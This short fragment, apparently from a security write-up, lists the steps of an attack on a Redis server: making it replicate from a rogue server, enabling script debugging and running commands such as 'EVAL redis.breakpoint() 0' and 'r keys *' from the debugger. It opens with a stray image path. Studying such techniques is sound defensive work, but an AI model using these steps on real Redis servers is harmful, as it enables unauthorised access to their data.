 Exploitation steps:
1. Make the server to be a slave of our rogue server
2. Perform initial handshake with connected slave
3. Set the debug mode for executed scripts
SCRIPT DEBUG YES
4. Trigger debugger using breakpoint
EVAL redis.breakpoint() 0
5. Execute redis commands from debugger
r keys *